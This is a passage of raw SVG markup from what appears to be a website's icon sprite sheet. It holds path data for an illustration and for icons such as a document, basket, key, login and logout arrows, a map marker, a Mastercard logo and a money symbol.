6.128 0 00-2.77 4.8v5.61a6.127 6.127 0 002.77 4.8l25.66 14.82a6.126 6.126 0 005.54 0l61.34-35.44a6.125 6.125 0 002.77-4.8v-5.61a6.125 6.125 0 00-2.77-4.8l-25.66-14.82a6.131 6.131 0 00-5.54 0z" fill="#37474F"/><path class="bmdont-remove" d="M185.722 291.997v12a5.675 5.675 0 01-2.77-.67l-25.67-14.81a6.14 6.14 0 01-2.77-4.8v-5.62a6.185 6.185 0 01.733-2.586 6.195 6.195 0 011.757-2.034c-1.24.89-1.15 2.2.28 3l25.67 14.81a5.682 5.682 0 002.77.71z" fill="#263238"/><path class="bmdont-remove" d="M188.492 291.307l61.34-35.44c1.53-.88 1.53-2.32 0-3.2l-25.66-14.82a6.131 6.131 0 00-5.54 0l-61.34 35.44c-1.53.88-1.53 2.32 0 3.2l25.66 14.82a6.132 6.132 0 005.54 0z" fill="#455A64"/><path class="bmdont-remove" d="M176 315.457v-26.63a6.156 6.156 0 00-2.77-4.8l-28.48-16.42-2.18-16.35a7.363 7.363 0 00-3.2-4.77l-2.26-1.3c-1.52-.88-2.77-.16-2.77 1.6v44.65a6.143 6.143 0 002.77 4.8l36.07 20.82c1.53.88 2.82.16 2.82-1.6z" fill="#263238"/><path class="bmdont-remove" d="M183.75 284.317v26.68c.003.06.003.12 0 .18a6.2 6.2 0 01-2.74 4.61l-2.25 1.3a1.105 1.105 0 01-.21.11l-.12.06-.22.08a6.445 6.445 0 01-4.08.12 4.072 4.072 0 01-.48-.18c1.33.55 2.36-.2 2.37-1.79v-26.66a6.156 6.156 0 00-2.77-4.8l-5-2.91-23.5-13.51 5-2.91a6.17 6.17 0 015.54 0l20.71 11.92 5 2.9a6.132 6.132 0 012.75 4.8z" fill="#455A64"/><path class="bmdont-remove" d="M175.999 288.827v26.63c0 1.59-1 2.34-2.37 1.79.156.07.316.131.48.18a6.445 6.445 0 004.08-.12l.22-.08.12-.06c.074-.029.144-.066.21-.11l2.25-1.3a6.19 6.19 0 002.74-4.61c.003-.06.003-.12 0-.18v-26.65a5.664 5.664 0 00-.81-2.73l-7.8 4.5c.524.823.827 1.766.88 2.74z" fill="#37474F"/><path class="bmdont-remove" opacity=".15" d="M290.51 242.567c-4.05 2.34-4.05 6.13 0 8.47a16.214 16.214 0 0014.67 0c4.05-2.34 4.05-6.13 0-8.47a16.201 16.201 0 00-7.335-1.754 16.201 16.201 0 00-7.335 1.754z" fill="#000"/><path class="bmdont-remove" d="M305.29 246.916c4-4.07 6.33-20.62 2.44-23.85h-19.78c-3.89 3.23-1.55 19.77 2.44 23.84l.11.11.14.13.36.32.1.07.3.23c.167.12.34.23.52.33a13.117 13.117 0 0011.87 0c.179-.1.353-.21.52-.33l.28-.21.12-.09.35-.31.16-.15.07-.09z" fill="#37474F"/><path class="bmdont-remove" d="M289.672 221.766c-4.51 2.61-4.51 6.83 0 9.44 4.51 2.61 11.83 2.61 16.35 0 4.52-2.61 4.51-6.83 0-9.44-4.51-2.61-11.84-2.61-16.35 0z" fill="#455A64"/><path class="bmdont-remove" d="M291.838 222.996c-3.31 1.91-3.31 5 0 6.93a13.267 13.267 0 0012 0c3.31-1.91 3.31-5 0-6.93a13.28 13.28 0 00-12 0z" fill="#263238"/><path class="bmdont-remove" d="M303.84 226.307a13.267 13.267 0 00-12 0 5.507 5.507 0 00-2 1.82 5.507 5.507 0 002 1.82 13.264 13.264 0 0012 0 5.498 5.498 0 002-1.82 5.498 5.498 0 00-2-1.82z" fill="#FAFAFA"/><path class="bmdont-remove" d="M298.099 227.717c-2.308.346-4.667.08-6.84-.77-1.5-.56-6.14-3.35-3-5 .277-.116.544-.253.8-.41a.702.702 0 00.29-.78.929.929 0 00-.75-.42 11.361 11.361 0 00-2-.16 3.456 3.456 0 01-1.63-.21c-.88-.45-1.08-1.6-1.18-2.59a2.12 2.12 0 01.238-1.972 2.126 2.126 0 011.762-.918l2.15-.43c2.11-.42-3.08-2.45-3.07-2.31a14.378 14.378 0 011.43-6.53c.28-.68.43-1.75 1.23-2a4.094 4.094 0 012.1.33 18.467 18.467 0 014.17 1.88c1.44.8 3.18 1.3 3.53 3.14a8.022 8.022 0 01-.24 3.11c.42.1.79-.29 1-.67.21-.38.39-.82.79-1a1.497 1.497 0 011.09.18c1 .45 2.15 1 2.47 2.09a3.586 3.586 0 01-.19 2.11 19.444 19.444 0 01-1.3 3.1 5.007 5.007 0 002.67-1.4c.535 1.252.84 2.59.9 3.95-.07 2.17-2.8 6.43-6.42 7.68z" fill="#27AE60"/><path class="bmdont-remove" opacity=".3" d="M298.099 227.717c-2.308.346-4.667.08-6.84-.77-1.5-.56-6.14-3.35-3-5 .277-.116.544-.253.8-.41a.702.702 0 00.29-.78.929.929 0 00-.75-.42 11.361 11.361 0 00-2-.16 3.456 3.456 0 01-1.63-.21c-.88-.45-1.08-1.6-1.18-2.59a2.12 2.12 0 01.238-1.972 2.126 2.126 0 011.762-.918l2.15-.43c2.11-.42-3.08-2.45-3.07-2.31a14.378 14.378 0 011.43-6.53c.28-.68.43-1.75 1.23-2a4.094 4.094 0 012.1.33 18.467 18.467 0 014.17 1.88c1.44.8 3.18 1.3 3.53 3.14a8.022 8.022 0 01-.24 3.11c.42.1.79-.29 1-.67.21-.38.39-.82.79-1a1.497 1.497 0 011.09.18c1 .45 2.15 1 2.47 2.09a3.586 3.586 0 01-.19 2.11 19.444 19.444 0 01-1.3 3.1 5.007 5.007 0 002.67-1.4c.535 1.252.84 2.59.9 3.95-.07 2.17-2.8 6.43-6.42 7.68z" fill="#000"/><path class="bmdont-remove" d="M298 227.917a.22.22 0 01-.11-.21c.51-7.4-6.05-20.08-9.37-22.92a.224.224 0 01.127-.393.23.23 0 01.163.053c3.37 2.89 10 15.77 9.52 23.29a.215.215 0 01-.022.086.22.22 0 01-.218.124l-.09-.03z" fill="#fff"/><path class="bmdont-remove" d="M297.418 229.297a6.54 6.54 0 0010.19-1.6c.174-.259.252-.57.22-.88a1.377 1.377 0 00-.54-.74 9.006 9.006 0 00-4.22-2 16.69 16.69 0 002.7-.13 16.24 16.24 0 013.62.35s2-.74 1.62-4.07c0 0-1.88-1.37-6.2-.83a13.934 13.934 0 016-2c.3 0-.11-4.34-.47-6.28-.36-1.94-1.08-1.64-2.63-1.47-1.55.17-6.44 1.78-7 2.9-.56 1.12 0 3.94 0 3.94a5.612 5.612 0 01-1.74-2.59 5.4 5.4 0 00-3 1.23c-1.37 1.16-1 1.89-.53 3a13.076 13.076 0 001.8 3.25 4.328 4.328 0 00-.68-.5c-.38-.29-.79-.53-1.15-.85a7.19 7.19 0 01-1.66-2.24 12.756 12.756 0 00-1.74 4.32 6.574 6.574 0 00.73 4.52 5.003 5.003 0 004.58 2.45l.1.22z" fill="#27AE60"/><path class="bmdont-remove" d="M297.28 229.718a.202.202 0 00.12-.17c.52-6.46 7.83-16.55 11.06-18.58a.196.196 0 00.074-.049.188.188 0 00.046-.075.189.189 0 00.009-.088.207.207 0 00-.092-.146.205.205 0 00-.247.028c-3.25 2.06-10.71 12.36-11.25 18.88a.202.202 0 00.18.21l.1-.01z" fill="#fff"/><path class="bmdont-remove" d="M208.751 183.807v-40.77l-1.51-.87-66.69 38.5v40.77l1.51.87 66.69-38.5z" fill="#E0E0E0"/><path class="bmdont-remove" d="M142.062 222.307l66.691-38.5v-40.77l-66.691 38.5v40.77z" fill="#F5F5F5"/><path class="bmdont-remove" d="M145.98 215.517l58.77-34.02v-4.44l-12.62-8.65-10.5 13.83 2.56 3.83-18.22-12.1-19.99 27.96v13.59z" fill="#27AE60"/><path class="bmdont-remove" d="M181.289 165.337c1.57-.91 2.84-.17 2.84 1.64a6.27 6.27 0 01-2.84 4.92c-1.57.91-2.84.17-2.84-1.64a6.28 6.28 0 012.84-4.92z" fill="#27AE60"/><path class="bmdont-remove" opacity=".7" d="M145.98 215.517l58.77-34.02v-4.44l-12.62-8.65-10.5 13.83 2.56 3.83-18.22-12.1-19.99 27.96v13.59z" fill="#fff"/><path class="bmdont-remove" opacity=".7" d="M181.289 165.337c1.57-.91 2.84-.17 2.84 1.64a6.27 6.27 0 01-2.84 4.92c-1.57.91-2.84.17-2.84-1.64a6.28 6.28 0 012.84-4.92z" fill="#fff"/></symbol><symbol viewBox="0 0 13 16" id="icon-doc" xmlns="http://www.w3.org/2000/svg"><path d="M8.816.297v3.765h3.766L8.816.297z"/><path d="M8.31 5.079a.508.508 0 01-.508-.508V0H1.199a.508.508 0 00-.508.508v14.559c0 .28.228.508.508.508h11.174c.28 0 .508-.228.508-.508V5.079H8.31zm-1.016 7.449H3.23a.508.508 0 010-1.016h4.063a.508.508 0 010 1.016zm3.047-2.032h-7.11a.508.508 0 010-1.016h7.11a.508.508 0 010 1.016zm0-2.031h-7.11a.508.508 0 010-1.016h7.11a.508.508 0 010 1.016z"/></symbol><symbol viewBox="0 0 17 17" id="icon-registration" xmlns="http://www.w3.org/2000/svg"><path d="M12.224 14.523l-.265.597a.282.282 0 01-.44.1l-.496-.422-.09.075.837 2.044.23-.473a.449.449 0 01.54-.23l.54.176-.758-1.84-.098-.027zm1.016-2.174l.426-.32-.426-.32a.28.28 0 01-.081-.356l.245-.471-.522-.102a.28.28 0 01-.227-.285l.016-.533-.515.135a.28.28 0 01-.329-.158l-.216-.488-.406.345a.28.28 0 01-.365 0l-.406-.345-.216.488a.28.28 0 01-.329.158l-.515-.135.017.533a.28.28 0 01-.228.285l-.522.101.245.472a.281.281 0 01-.081.356l-.426.32.427.32a.28.28 0 01.08.355l-.245.472.522.101a.28.28 0 01.228.286l-.017.533.515-.135a.28.28 0 01.33.159l.215.486.406-.345a.28.28 0 01.365 0l.406.345.216-.487a.281.281 0 01.33-.158l.514.135-.017-.533a.281.281 0 01.228-.285l.522-.102-.245-.472a.28.28 0 01.08-.355zm-2.217 1.358a1.678 1.678 0 110-3.357 1.678 1.678 0 010 3.357z"/><path d="M11.022 10.879a1.151 1.151 0 100 2.302 1.151 1.151 0 000-2.302zm-.981 5.621l.23.472.474-1.16-.238-.58a.281.281 0 01-.425-.112l-.265-.597-.072.02-.784 1.902.54-.175a.45.45 0 01.54.23z"/><path d="M8.02 10.824a.268.268 0 01-.003-.245.281.281 0 01.2-.153l.639-.123-.02-.652a.281.281 0 01.353-.28l.63.164.265-.596a.282.282 0 01.44-.1l.497.422.496-.422a.282.282 0 01.44.1l.265.596.631-.165a.281.281 0 01.353.28l-.02.653.639.124a.281.281 0 01.2.153.266.266 0 01-.004.244l-.156.29h2.23V.198H.665v10.914h7.511l-.155-.289zM2.095 3.06h6.511a.263.263 0 110 .527h-6.51a.263.263 0 110-.527zm0 1.581h12.533a.263.263 0 110 .527H2.094a.263.263 0 110-.527zm0 1.618h12.533a.263.263 0 110 .527H2.094a.263.263 0 110-.527zm-.263 1.845c0-.146.118-.264.263-.264h12.533a.263.263 0 110 .527H2.094a.263.263 0 01-.263-.263z"/></symbol><symbol viewBox="0 0 18 18" id="isbasket" xmlns="http://www.w3.org/2000/svg"><path d="M17.297 2.813H4.218V.703A.703.703 0 003.515 0H.703a.703.703 0 100 1.406h2.11v10.266c0 .388.314.703.702.703h11.69a.703.703 0 00.681-.528l2.092-8.157a.703.703 0 00-.681-.877zm-2.637 8.156H4.218v-6.75H16.39l-1.73 6.75zM4.922 13.78c-1.164 0-2.11.946-2.11 2.11 0 1.163.946 2.109 2.11 2.109a2.111 2.111 0 002.109-2.11 2.111 2.111 0 00-2.11-2.109zm0 2.813a.704.704 0 11.001-1.408.704.704 0 01-.001 1.408zm7.491-2.813c-1.163 0-2.11.946-2.11 2.11 0 1.163.947 2.109 2.11 2.109 1.163 0 2.11-.946 2.11-2.11a2.112 2.112 0 00-2.11-2.109zm0 2.813a.704.704 0 11.002-1.408.704.704 0 01-.002 1.408z"/></symbol><symbol viewBox="0 0 46.67 46.67" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" image-rendering="optimizeQuality" fill-rule="evenodd" clip-rule="evenodd" id="key" xmlns="http://www.w3.org/2000/svg"><path d="M36.02 17.26c-.56.55-1.31.86-2.08.86-.78 0-1.53-.31-2.08-.86l-2.45-2.44c-.54-.55-.85-1.3-.85-2.08s.31-1.53.85-2.08l5.53-5.53c.01-.01.02-.02.02-.04.01-.01.01-.03.01-.04 0-.02-.01-.03-.02-.04a.138.138 0 00-.04-.03c-3.56-1.53-8.19-.75-11.13 2.17-2.81 2.79-2.97 6.98-1.94 10.64a2.926 2.926 0 01-.83 2.95L5.7 34.73c-.45.4-.82.89-1.07 1.43a4.41 4.41 0 00-.11 3.51c.22.56.56 1.07.98 1.5.43.43.94.76 1.5.98a4.3 4.3 0 001.77.31c.6-.01 1.2-.16 1.74-.41a4.48 4.48 0 001.44-1.07l14.14-15.35c.36-.39.82-.68 1.33-.83.52-.14 1.06-.15 1.57-.01 3.64.97 7.77.79 10.55-1.95 2.98-2.94 3.63-8.14 2.18-11.11-.01-.02-.02-.03-.03-.04-.01-.01-.03-.01-.04-.01a.03.03 0 00-.04 0c-.02 0-.03.01-.04.02l-5.55 5.56zm-2.73-4.52l.64.65 4.66-4.66v-.01c.21-.21.47-.42.77-.61l.02-.02c.25-.15.54-.29.89-.4.37-.12.73-.2 1.06-.22h.02c.33-.02.67 0 .99.05h.04c.32.06.64.15.96.29.23.11.46.23.68.37.36.24.67.52.92.82.2.24.36.49.51.76l.06.14c1.15 2.35 1.46 5.48.87 8.46-.53 2.72-1.81 5.43-3.89 7.48-1.93 1.91-4.27 2.98-6.74 3.44-2.35.43-4.8.29-7.09-.23L15.05 43.83l-.01-.01c-.4.45-.81.83-1.23 1.15-.44.32-.94.62-1.52.89-.57.27-1.13.47-1.66.59-.52.13-1.11.2-1.75.22-.62.02-1.2-.02-1.73-.12-.54-.09-1.11-.25-1.7-.49a8.714 8.714 0 01-2.92-1.91h-.01c-.38-.37-.74-.83-1.1-1.37-.32-.49-.59-1.02-.81-1.56-.23-.59-.4-1.16-.49-1.69-.09-.54-.13-1.12-.11-1.74.02-.64.09-1.23.21-1.75.13-.53.33-1.08.6-1.66.27-.57.56-1.08.89-1.51.32-.43.7-.85 1.16-1.25l-.01-.01 14.73-13.45c-.56-2.31-.72-4.79-.29-7.17.46-2.52 1.56-4.88 3.51-6.83C22.88 2.11 25.51.8 28.24.27c2.8-.54 5.74-.27 8.32.84l.14.06c.29.14.56.3.79.47.27.21.53.46.76.75h-.01c.23.29.41.59.56.91.13.27.22.57.29.89.09.41.11.8.09 1.18h-.01c-.02.3-.08.61-.16.9-.02.05-.03.09-.05.14v.02c-.11.31-.25.61-.43.89-.21.34-.45.64-.72.89l-4.52 4.53z"/></symbol><symbol viewBox="0 0 26 28" id="license" xmlns="http://www.w3.org/2000/svg"><path d="M19.404 23.914l-.442.996a.471.471 0 01-.735.167l-.828-.705-.149.126 1.396 3.411.385-.79a.75.75 0 01.9-.382l.903.293-1.266-3.073-.164-.043zm1.696-3.631l.713-.535-.712-.533a.468.468 0 01-.135-.593l.409-.788-.87-.17a.468.468 0 01-.381-.475l.027-.89-.859.225a.468.468 0 01-.549-.263l-.361-.815-.678.577a.468.468 0 01-.61-.001l-.676-.576-.362.814a.469.469 0 01-.549.264l-.86-.225.028.889a.468.468 0 01-.38.476l-.87.17.409.788a.47.47 0 01-.136.593l-.712.533.712.535a.47.47 0 01.135.594l-.409.787.871.17a.469.469 0 01.38.477l-.027.888.859-.225a.469.469 0 01.55.265l.36.813.678-.576a.469.469 0 01.609-.001l.677.577.362-.814a.47.47 0 01.55-.264l.858.225-.027-.889a.47.47 0 01.38-.476l.87-.17-.409-.788a.468.468 0 01.136-.593zm-3.7 2.268a2.802 2.802 0 110-5.604 2.802 2.802 0 010 5.604z"/><path d="M17.398 17.828a1.922 1.922 0 100 3.844 1.922 1.922 0 000-3.844zm-1.631 9.383l.384.789.79-1.935-.397-.97a.47.47 0 01-.709-.185l-.443-.997-.12.032-1.31 3.176.904-.293a.75.75 0 01.9.383z"/><path d="M12.39 17.737a.448.448 0 01-.006-.41.469.469 0 01.334-.254l1.066-.206-.034-1.089a.47.47 0 01.59-.469l1.052.276.443-.996a.47.47 0 01.734-.167l.83.705.828-.705a.47.47 0 01.735.168l.442.995 1.053-.276a.47.47 0 01.59.47l-.034 1.088 1.066.206a.47.47 0 01.334.256.444.444 0 01-.006.408l-.26.483h3.721V0H.11v18.22h12.54l-.26-.483zM2.497 4.775h10.869a.44.44 0 110 .88H2.496a.44.44 0 110-.88zm0 2.639h20.92a.44.44 0 110 .88H2.498a.44.44 0 110-.88zm0 2.701h20.92a.44.44 0 110 .88H2.498a.44.44 0 110-.88zm-.44 3.079a.44.44 0 01.44-.44h20.92a.44.44 0 110 .88H2.498a.44.44 0 01-.44-.44z"/></symbol><symbol viewBox="0 0 13 12" id="like" xmlns="http://www.w3.org/2000/svg"><path d="M6.57 11.04l-.84-.84C2.61 7.44.57 5.58.57 3.3.57 1.44 2.01 0 3.87 0c1.02 0 2.04.48 2.7 1.26C7.23.48 8.25 0 9.27 0c1.86 0 3.3 1.44 3.3 3.3 0 2.28-2.04 4.14-5.16 6.9l-.84.84z"/></symbol><symbol viewBox="0 0 60 60" id="list" xmlns="http://www.w3.org/2000/svg"><path d="M40 33c-3.309 0-6 2.691-6 6s2.691 6 6 6c3.31 0 6-2.691 6-6s-2.69-6-6-6zm0 10c-2.206 0-4-1.794-4-4s1.794-4 4-4 4 1.794 4 4-1.794 4-4 4z"/><path d="M42 43v4.132l-1.446-.964a.996.996 0 00-1.109 0L38 47.132V43h-2v6a.999.999 0 001.555.832L40 48.202l2.445 1.63a1.004 1.004 0 001.027.05A1 1 0 0044 49v-6h-2zm-6-33H23v2h13v-2zm10 6H14v2h32v-2zm-10 6H14v2h22v-2zm10 0h-6v2h6v-2zm0 6H14v2h32v-2zm-20 6H14v2h12v-2zm-7 5h-5v2h5v-2zm7 0h-3v2h3v-2zM55 0c-2.757 0-5 2.243-5 5v2a1 1 0 001 1h8a1 1 0 001-1V5c0-2.757-2.243-5-5-5zm3 6h-6V5c0-1.654 1.346-3 3-3s3 1.346 3 3v1z"/><path d="M55 0H13c-2.757 0-5 2.243-5 5v48h2V5c0-1.654 1.346-3 3-3h38.002A4.974 4.974 0 0050 5v50c0 1.654-1.346 3-3 3H9v2h38c2.757 0 5-2.243 5-5V5c0-1.654 1.346-3 3-3a1 1 0 100-2z"/><path d="M47 58c-1.654 0-3-1.346-3-3v-2a1 1 0 00-1-1H1a1 1 0 00-1 1v2c0 2.757 2.243 5 5 5h42a1 1 0 100-2zM5 58c-1.654 0-3-1.346-3-3v-1h40v1c0 1.125.373 2.164 1.002 3H5z"/></symbol><symbol viewBox="0 0 25 25" id="login-cube" xmlns="http://www.w3.org/2000/svg"><path d="M20.79 0H4.21C1.89 0 0 1.89 0 4.22v8.28c0 .506.414.92.92.92h14.134l-2.028 2.027a.925.925 0 000 1.303.917.917 0 001.298 0l3.596-3.596a.925.925 0 000-1.303l-3.596-3.596a.925.925 0 00-1.303 0 .925.925 0 000 1.303l2.033 2.023H1.84V4.219a2.377 2.377 0 012.37-2.38h16.582a2.377 2.377 0 012.37 2.38v16.562a2.377 2.377 0 01-2.37 2.38H4.209a2.377 2.377 0 01-2.37-2.38v-2.146a.922.922 0 00-.92-.92.922.922 0 00-.919.92v2.145C0 23.105 1.89 25 4.21 25h16.58c2.32 0 4.21-1.89 4.21-4.22V4.22C25 1.894 23.11 0 20.79 0z"/></symbol><symbol viewBox="0 0 21 21" id="logout" xmlns="http://www.w3.org/2000/svg"><path d="M0 20.18c0 .453.367.82.82.82h19.36a.82.82 0 100-1.64h-8.87l.009-3.512 2.245-1.123 1.982 1.981a.82.82 0 00.998.126l4.053-2.4a.82.82 0 10-.835-1.411l-3.506 2.075-1.878-1.878-2.039-3.395 1.492-1.49 1.862 1.237a.82.82 0 10.907-1.366l-2.42-1.608a.82.82 0 00-1.033.102l-4.367 4.36-1.858-1.24a.82.82 0 00-.91 1.364l2.417 1.614a.82.82 0 001.035-.102l1.679-1.676 1.424 2.371-2.434 1.217a.82.82 0 00-.453.732l-.012 4.022h-4.8V1.64h11.265v4.023a.82.82 0 101.64 0V.82a.82.82 0 00-.82-.82H4.047a.82.82 0 00-.82.82v18.54H.82a.82.82 0 00-.82.82zM8.884 8.1a2.439 2.439 0 002.436-2.437 2.439 2.439 0 00-2.436-2.436 2.439 2.439 0 00-2.436 2.436 2.439 2.439 0 002.436 2.436zm0-1.642a.796.796 0 11.002-1.592.796.796 0 01-.002 1.592z"/></symbol><symbol viewBox="0 0 24 13" id="longArrow" xmlns="http://www.w3.org/2000/svg"><path d="M2 6.5L7.25 12M2 6.5L7.25 1M2 6.5h21"/></symbol><symbol viewBox="0 0 14 18" id="map-mark" xmlns="http://www.w3.org/2000/svg"><path d="M6.519 0A6.526 6.526 0 000 6.519c0 4.46 5.834 11.01 6.082 11.286.233.26.64.26.874 0 .248-.276 6.082-6.825 6.082-11.286A6.526 6.526 0 006.518 0zm0 9.799a3.284 3.284 0 01-3.28-3.28 3.284 3.284 0 013.28-3.28 3.284 3.284 0 013.28 3.28 3.283 3.283 0 01-3.28 3.28z"/></symbol><symbol viewBox="0 0 24 25" id="mark" xmlns="http://www.w3.org/2000/svg"><path d="M13.497.604L.617 13.59a1.124 1.124 0 000 1.59l9.097 9.096c.438.438 1.15.438 1.589 0l12.54-12.88V.604H13.498zM19.4 6.827a1.778 1.778 0 110-3.556 1.778 1.778 0 010 3.556z"/></symbol><symbol viewBox="0 0 14 20" id="marker" xmlns="http://www.w3.org/2000/svg"><path d="M14 6.875c0 3.008-4.394 9.489-6.22 12.051a.952.952 0 01-1.56 0C4.394 16.364 0 9.883 0 6.875 0 3.078 3.134 0 7 0s7 3.078 7 6.875z"/></symbol><symbol viewBox="0 0 35 21" id="mastercard" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M33.354 4.953A10.163 10.163 0 0135 10.507c0 5.605-4.55 10.211-10.156 10.211-2.442 0-4.661-.832-6.437-2.275a10.88 10.88 0 002.886-4.717h-.833c-.5 1.61-1.443 3.052-2.664 4.217-1.22-1.165-2.108-2.608-2.663-4.217H14.3a10.88 10.88 0 002.886 4.717c-1.72 1.387-3.94 2.275-6.382 2.275-5.66 0-10.211-4.606-10.211-10.211S5.143.296 10.748.296h.056c.439 0 .872.03 1.298.088a9.827 9.827 0 012.845.82c.814.366 1.584.829 2.294 1.367a10.88 10.88 0 00-2.885 4.717h.721c.555-1.61 1.443-3.052 2.664-4.217a8.6 8.6 0 01.193.189c1.136 1.128 1.972 2.502 2.507 4.028h.796a10.88 10.88 0 00-2.886-4.717A10.115 10.115 0 0124.79.296c3.618 0 6.78 1.86 8.565 4.657zm-9.342 4.444c-.277-.166-.444-.166-.777-.166s-1.11.333-1.22 1.22c-.167 1.11.554 1.61 1.609 1.277l.277.943c-.333.167-.666.222-1.22.222-1.055 0-2.22-.943-1.721-2.886.389-1.387 1.61-1.942 2.33-1.886.833.055 1.166.333 1.388.61l-.666.666zm-9.101-1.22h-.999l-.777 3.55c-.166 1 .61 1.166.833 1.166.277 0 .555 0 .777-.166l.11-.833c-.554.111-.61-.166-.554-.444l.277-1.498h.5l.166-.777h-.555l.222-.999zm13.319.943l-.722 3.773h1.055l.333-1.72c.318-1.06.738-1.057 1.016-1.055h.038l.278-.998c-.555 0-.833.222-1 .388l-.11-.388h-.888zm-15.317.888l.222-.777c-.5-.167-.888-.167-.999-.167-.166 0-1.387 0-1.554.888-.166.721.111.999.333 1.11.249.106.429.213.585.305.088.051.168.099.248.139.277.11.222.555-.111.555l-.107.003c-.256.008-.8.027-1.225-.114l-.167.777c.5.11.833.11 1.221.11h.039c.336.003 1.466.011 1.626-1.054.104-.516-.13-.744-.297-.908l-.036-.035a3.004 3.004 0 01-.26-.153c-.158-.098-.32-.2-.461-.236-.222-.11-.389-.444 0-.554.088.029.268.043.46.057.172.013.352.027.483.053zM7.142 8.343l-.888 4.55H5.199l.61-3.218-1.442 3.218h-.943L3.146 9.62l-.666 3.274h-.999l.888-4.55h1.61l.221 2.774 1.221-2.774h1.72zm11.21 2.885v-.005c.112-.614.383-2.103-1.388-2.103-1.664 0-1.886 1.664-1.886 1.886-.056.222-.056 1.887 1.72 1.887.444 0 1.054-.055 1.332-.166l.166-.777c-.166.055-.721.11-1.165.11-.389 0-1.055 0-.944-.832h2.165zm-2.165-.721h1.277c.055-.389-.056-.666-.444-.666-.444 0-.722.222-.833.666zm-8.934-.444l.166-.832c.666-.111 1-.111 1.221-.056 1.72 0 1.554 1.221 1.443 1.72l-.389 2.054h-.943l-.11-.222c-.167.11-.334.222-.833.222-.5 0-1.166-.389-1.055-1.166.252-1.46 1.783-1.367 2.272-1.337.05.003.089.005.114.005.153-.509-.208-.504-.526-.5l-.084.001c-.174 0-.439.03-.692.06-.231.026-.452.051-.584.051zm1.589 1.155c.051.005.096.01.131.01l-.055.389c-.111.333-.555.555-.888.444-.389-.111-.278-.5.055-.722.263-.175.561-.143.757-.121zm23.883-1.654a1.45 1.45 0 01-.162-.15c-.143-.145-.29-.294-.615-.294l-.095-.001c-.557-.006-1.376-.015-1.847 1.61-.333 1.165.333 2.164 1.054 2.164.333 0 .666-.166.888-.277l.111.277h1.11l.888-4.772h-1.055l-.277 1.443zm-.333 1.553c.111-.333.055-.777-.056-.943-.332-.444-1.054-.111-1.276.721-.166.555.167.944.5.944.388 0 .61-.278.832-.722zm-7.825-1.054l.167-.832c.666-.111 1.054-.111 1.22-.056 1.72 0 1.554 1.221 1.443 1.72l-.388 2.054h-.944l-.11-.222c-.167.11-.333.222-.833.222-.5 0-1.165-.389-1.054-1.166.252-1.46 1.783-1.367 2.271-1.337.05.003.09.005.115.005.102-.508-.216-.504-.527-.5l-.083.001c-.175 0-.44.03-.693.06-.23.026-.451.051-.584.051zm1.645 1.155c.052.005.096.01.131.01l-.055.389c-.056.333-.555.555-.888.444-.389-.111-.278-.5.055-.722.263-.175.561-.143.757-.121zm-7.139-2.043l-.721 3.718v.056h1.054l.333-1.72c.319-1.063.79-1.058 1.024-1.055h.03l.278-.999c-.555 0-.832.222-.999.389l-.11-.389h-.889z"/></symbol><symbol viewBox="0 0 28 28" id="message" xmlns="http://www.w3.org/2000/svg"><path d="M14 0C6.263 0 0 6.262 0 14v12.906C0 27.51.49 28 1.094 28H14c7.737 0 14-6.262 14-14 0-7.737-6.262-14-14-14zm0 25.813H2.187V14C2.188 7.472 7.471 2.187 14 2.187c6.528 0 11.813 5.284 11.813 11.813 0 6.528-5.284 11.813-11.813 11.813z"/></symbol><symbol viewBox="0 0 33 32" id="money" xmlns="http://www.w3.org/2000/svg"><path d="M32.811.183A.655.655 0 0032.355 0H16.5a.635.635 0 00-.645.626v1.787l-6.11 1.588a.623.623 0 00-.455.765l3.167 11.459-2.74 2.656a1.95 1.95 0 00-1.596-.818H1.934c-1.067 0-1.934.84-1.934 1.875v10.187C0 31.159.867 32 1.934 32H8.12c.906 0 1.668-.607 1.877-1.424l.766.648c.592.5 1.35.776 2.135.776h19.457c.355 0 .644-.28.644-.625V.625a.616.616 0 00-.189-.442zM8.766 30.125c0 .345-.29.625-.645.625H1.934a.636.636 0 01-.645-.625V19.938c0-.345.29-.625.645-.625h2.449V30.75c0 .345.288.625.644.625.356 0 .645-.28.645-.625V19.313H8.12c.355 0 .645.28.645.625v10.187zm1.936-25.079l5.153-1.339v2.316l-.432.112a.642.642 0 00-.391.292.608.608 0 00-.064.474c.247.896-.303 1.82-1.227 2.06a.642.642 0 00-.392.293.609.609 0 00-.064.475l2.512 9.02h-1.293l-.667-2.528a.616.616 0 00-.108-.22L10.702 5.046zm5.153 3.843v5.274l-1.175-4.22a2.987 2.987 0 001.175-1.054zm9.26 21.86H12.9c-.474 0-.931-.165-1.288-.467l-1.556-1.316v-8.644l2.814-2.729.51 1.936a.64.64 0 00.624.47L26.675 20c.498 0 .903.393.903.875 0 .483-.405.875-.903.875h-6.493a.635.635 0 00-.644.625c0 .345.288.625.644.625h8.51c.498 0 .903.393.903.875a.89.89 0 01-.902.875h-8.51a.635.635 0 00-.645.625c0 .345.288.625.644.625h7.132c.497 0 .902.393.902.875 0 .483-.405.875-.902.875h-7.132a.635.635 0 00-.644.625c0 .345.288.625.644.625h4.933c.498 0 .903.393.903.875s-.405.875-.903.875zm6.596 0h-4.6a2.057 2.057 0 000-1.75h.203c1.208 0 2.191-.952 2.191-2.124 0-.342-.084-.665-.232-.951.927-.247 1.611-1.072 1.611-2.049 0-.474-.16-.912-.432-1.266v-7.921a.635.635 0 00-.645-.625.635.635 0 00-.644.625V21.8a2.258 2.258 0 00-.47-.05h-.021c.125-.267.195-.563.195-.875 0-1.172-.983-2.125-2.192-2.125H25.64c1.1-.457 1.873-1.518 1.873-2.75 0-1.65-1.384-2.991-3.085-2.991-1.7 0-3.084 1.342-3.084 2.991 0 1.232.773 2.293 1.873 2.75h-3.524V6.866c1.152-.243 2.06-1.124 2.311-2.24h4.849c.25 1.116 1.16 1.997 2.31 2.24v8.322c0 .345.29.624.645.624.356 0 .645-.28.645-.624v-8.88a.635.635 0 00-.645-.625c-.957 0-1.735-.755-1.735-1.682a.635.635 0 00-.645-.625h-6a.635.635 0 00-.644.625c0 .928-.778 1.682-1.735 1.682a.635.635 0 00-.645.625V18.75h-1.258V1.25H31.71v29.5zm-7.283-13.008c-.99 0-1.796-.781-1.796-1.741 0-.96.806-1.741 1.796-1.741s1.795.781 1.795 1.741c0 .96-.805 1.741-1.795 1.741z"/></symbol><symbol viewBox="0 0 23 15" id="nav1" xmlns="http://www.w3.org/2000/svg"><rect width="5.962" height="5.962" rx=".745"/><rect y="8.199" width="5.962" 